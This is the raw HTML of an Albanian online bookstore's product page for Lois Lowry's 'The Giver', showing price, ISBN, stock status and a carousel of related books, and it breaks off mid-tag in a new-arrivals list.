clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/330-english-books" title="English Books" ><span itemprop="title">English Books</span></a></span><span class="navigation-pipe">></span>The Giver</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/english-books/14167-the-giver.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/24052-large_default/the-giver.jpg" title="The Giver" alt="The Giver" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_24052" class="last"> <a href="https://CloudFront.bukinist.al/24052-thickbox_default/the-giver.jpg" data-fancybox-group="other-views" class="fancybox shown" title="The Giver"> <img class="img-responsive" id="thumb_24052" src="https://CloudFront.bukinist.al/24052-cart_default/the-giver.jpg" alt="The Giver" title="The Giver" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">The Giver</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/1601_lois-lowry">Lois Lowry</a></span> <span class="editable reference-ar" itemprop="sku" content="BLM0569">BLM0569</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="14167" data-product-models="" data-name="The Giver" data-url="https://bukinist.al/en/english-books/14167-the-giver.html" data-image-url="http://bukinist.al/img/p/2/4/0/5/2/24052.jpg" data-description="" data-bread-crumbs="Books;Home;Roman;Books;Home;English Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/__"></a></span><td></tr><tr class="odd"><td>ISBN</td><td>9780007263516</td></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="14167" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1080">1 080 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '14167', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/english-books/20295-believe-me.html" class="lnk_img product-image" title="Believe Me"><img src="https://CloudFront.bukinist.al/27838-home_default/believe-me.jpg" alt="Believe Me" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/20295-believe-me.html" title="Believe Me">Believe Me</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20295&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20295" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/business/20976-good-to-great.html" class="lnk_img product-image" title="Good To Great"><img src="https://CloudFront.bukinist.al/28546-home_default/good-to-great.jpg" alt="Good To Great" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/business/20976-good-to-great.html" title="Good To Great">Good To Great</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20976&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20976" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/romance/21008-promises-we-were-meant-to-keep.html" class="lnk_img product-image" title="Promises We Were Meant To Keep"><img src="https://CloudFront.bukinist.al/28565-home_default/promises-we-were-meant-to-keep.jpg" alt="Promises We Were Meant To Keep" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/romance/21008-promises-we-were-meant-to-keep.html" title="Promises We Were Meant To Keep">Promises We Were Meant To Keep</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21008&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21008" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/children-s-books/19819-harry-potter-and-the-goblet-of-fire-vol-4.html" class="lnk_img product-image" title="Harry potter and the goblet of fire vol 4"><img src="https://CloudFront.bukinist.al/27057-home_default/harry-potter-and-the-goblet-of-fire-vol-4.jpg" alt="Harry potter and the goblet of fire vol 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/children-s-books/19819-harry-potter-and-the-goblet-of-fire-vol-4.html" title="Harry potter and the goblet of fire vol 4">Harry potter and the goblet of...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=19819&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="19819" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/romance-passion/20955-divine-rivals.html" class="lnk_img product-image" title="Divine Rivals"><img src="https://CloudFront.bukinist.al/28495-home_default/divine-rivals.jpg" alt="Divine Rivals" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/romance-passion/20955-divine-rivals.html" title="Divine Rivals">Divine Rivals</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20955&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20955" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/fiction/20987-little-women.html" class="lnk_img product-image" title="Little Women"><img src="https://CloudFront.bukinist.al/28559-home_default/little-women.jpg" alt="Little Women" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/fiction/20987-little-women.html" title="Little Women">Little Women</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20987&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20987" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/fiction/21020-the-beautiful-and-damned.html" class="lnk_img product-image" title="The Beautiful And Damned"><img src="https://CloudFront.bukinist.al/28523-home_default/the-beautiful-and-damned.jpg" alt="The Beautiful And Damned" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/fiction/21020-the-beautiful-and-damned.html" title="The Beautiful And Damned">The Beautiful And Damned</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21020&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21020" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/home/16731-arabian-nights-9781774022184.html" class="lnk_img product-image" title="Arabian nights"><img src="https://CloudFront.bukinist.al/28488-home_default/arabian-nights.jpg" alt="Arabian nights" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/home/16731-arabian-nights-9781774022184.html" title="Arabian nights">Arabian nights</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=16731&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="16731" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/coming-soon/20362-nexus-a-brief-history-of-information-networks-from-the-stone-age-to-ai.html" class="lnk_img product-image" title="Nexus : A Brief History of Information Networks from the Stone Age to AI"><img src="https://CloudFront.bukinist.al/27906-home_default/nexus-a-brief-history-of-information-networks-from-the-stone-age-to-ai.jpg" alt="Nexus : A Brief History of Information Networks from the Stone Age to AI" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/coming-soon/20362-nexus-a-brief-history-of-information-networks-from-the-stone-age-to-ai.html" title="Nexus : A Brief History of Information Networks from the Stone Age to AI">Nexus : A Brief History of...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20362&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20362" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/19th-century-literature/20834-wuthering-heights.html" class="lnk_img product-image" title="Wuthering Heights"><img src="https://CloudFront.bukinist.al/28446-home_default/wuthering-heights.jpg" alt="Wuthering Heights" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/19th-century-literature/20834-wuthering-heights.html" title="Wuthering Heights">Wuthering Heights</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20834&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20834" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/self-help-personal-development/20966-daily-laws.html" class="lnk_img product-image" title="Daily Laws"><img src="https://CloudFront.bukinist.al/28539-home_default/daily-laws.jpg" alt="Daily Laws" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/self-help-personal-development/20966-daily-laws.html" title="Daily Laws">Daily Laws</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20966&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20966" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/clasiccs/20998-moby-dick.html" class="lnk_img product-image" title="Moby Dick"><img src="https://CloudFront.bukinist.al/28574-home_default/moby-dick.jpg" alt="Moby Dick" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/clasiccs/20998-moby-dick.html" title="Moby Dick">Moby Dick</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20998&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20998" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poetry/21032-the-sonnets.html" class="lnk_img product-image" title="The Sonnets"><img src="https://CloudFront.bukinist.al/28508-home_default/the-sonnets.jpg" alt="The Sonnets" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poetry/21032-the-sonnets.html" title="The Sonnets">The Sonnets</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21032&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21032" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/19802-12-rules-for-life-an-antidote-to-chaos.html" class="lnk_img product-image" title="12 Rules for Life : An Antidote to Chaos"><img src="https://CloudFront.bukinist.al/27040-home_default/12-rules-for-life-an-antidote-to-chaos.jpg" alt="12 Rules for Life : An Antidote to Chaos" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/19802-12-rules-for-life-an-antidote-to-chaos.html" title="12 Rules for Life : An Antidote to Chaos">12 Rules for Life : An Antidote...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=19802&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="19802" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/biography-memoir/20977-greenlights.html" class="lnk_img product-image" title="Greenlights"><img src="https://CloudFront.bukinist.al/28547-home_default/greenlights.jpg" alt="Greenlights" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/biography-memoir/20977-greenlights.html" title="Greenlights">Greenlights</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20977&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20977" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" class="lnk_img product-image" title="Psychology Of Money"><img src="https://CloudFront.bukinist.al/28564-home_default/psychology-of-money.jpg" alt="Psychology Of Money" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/21009-psychology-of-money.html" title="Psychology Of Money">Psychology Of Money</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21009&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21009" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/15346-love-to-loathe-you.html" class="lnk_img product-image" title="Love to loathe you"><img src="https://CloudFront.bukinist.al/25821-home_default/love-to-loathe-you.jpg" alt="Love to loathe you" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/15346-love-to-loathe-you.html" title="Love to loathe you">Love to loathe you</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15346&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15346" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/20115-surrounded-by-idiots.html" class="lnk_img product-image" title="Surrounded by Idiots"><img src="https://CloudFront.bukinist.al/27635-home_default/surrounded-by-idiots.jpg" alt="Surrounded by Idiots" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/20115-surrounded-by-idiots.html" title="Surrounded by Idiots">Surrounded by Idiots</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20115&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20115" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/20152-white-nights.html" class="lnk_img product-image" title="White Nights"><img src="https://CloudFront.bukinist.al/27673-home_default/white-nights.jpg" alt="White Nights" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/20152-white-nights.html" title="White Nights">White Nights</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20152&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20152" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/20352-broken-april.html" class="lnk_img product-image" title="Broken April"><img src="https://CloudFront.bukinist.al/27894-home_default/broken-april.jpg" alt="Broken April" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/20352-broken-april.html" title="Broken April">Broken April</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20352&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20352" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/19th-century-literature/20661-devils.html" class="lnk_img product-image" title="Devils"><img src="https://CloudFront.bukinist.al/28314-home_default/devils.jpg" alt="Devils" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/19th-century-literature/20661-devils.html" title="Devils">Devils</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20661&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20661" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/home/20956-arabian-nights.html" class="lnk_img product-image" title="Arabian Nights"><img src="https://CloudFront.bukinist.al/28503-home_default/arabian-nights.jpg" alt="Arabian Nights" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/home/20956-arabian-nights.html" title="Arabian Nights">Arabian Nights</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20956&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20956" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/20988-lolita.html" class="lnk_img product-image" title="Lolita"><img src="https://CloudFront.bukinist.al/28560-home_default/lolita.jpg" alt="Lolita" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/20988-lolita.html" title="Lolita">Lolita</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20988&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20988" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/english-books/21021-the-catcher-in-the-rye.html" class="lnk_img product-image" title="The Catcher In The Rye"><img src="https://CloudFront.bukinist.al/28522-home_default/the-catcher-in-the-rye.jpg" alt="The Catcher In The Rye" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/english-books/21021-the-catcher-in-the-rye.html" title="The Catcher In The Rye">The Catcher In The Rye</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21021&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21021" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" class="lnk_img product-image" title="Defy me"><img src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me">Defy me</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20202&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20202" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/fiction/20967-dune.html" class="lnk_img product-image" title="Dune"><img src="https://CloudFront.bukinist.al/28537-home_default/dune.jpg" alt="Dune" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/fiction/20967-dune.html" title="Dune">Dune</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20967&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20967" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/mystery-thriller/20999-never-never.html" class="lnk_img product-image" title="Never Never"><img src="https://CloudFront.bukinist.al/28575-home_default/never-never.jpg" alt="Never Never" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/mystery-thriller/20999-never-never.html" title="Never Never">Never Never</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20999&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20999" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/romance/21033-things-i-wanted-to-say.html" class="lnk_img product-image" title="Things I Wanted To Say"><img src="https://CloudFront.bukinist.al/28507-home_default/things-i-wanted-to-say.jpg" alt="Things I Wanted To Say" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/romance/21033-things-i-wanted-to-say.html" title="Things I Wanted To Say">Things I Wanted To Say</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21033&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21033" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/history/19803-50th-law.html" class="lnk_img product-image" title="50TH law"><img src="https://CloudFront.bukinist.al/27041-home_default/50th-law.jpg" alt="50TH law" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/history/19803-50th-law.html" title="50TH law">50TH law</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=19803&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="19803" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/romance/20978-heir-of-fire-tog-adul.html" class="lnk_img product-image" title="Heir Of Fire Tog Adul"><img src="https://CloudFront.bukinist.al/28548-home_default/heir-of-fire-tog-adul.jpg" alt="Heir Of Fire Tog Adul" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/romance/20978-heir-of-fire-tog-adul.html" title="Heir Of Fire Tog Adul">Heir Of Fire Tog Adul</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=20978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="20978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="14167" data-name="The Giver" data-url="https://bukinist.al/en/english-books/14167-the-giver.html" data-image-url="http://bukinist.al/img/p/2/4/0/5/2/24052.jpg" data-description="" data-lang="en"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>ISBN</td><td>9780007263516</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img 